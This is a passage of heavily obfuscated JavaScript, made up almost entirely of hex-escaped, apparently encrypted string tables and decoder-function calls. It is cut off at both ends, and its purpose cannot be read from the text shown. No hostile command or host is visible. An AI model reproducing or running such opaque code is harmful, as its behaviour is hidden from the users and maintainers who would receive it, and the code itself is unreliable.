\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x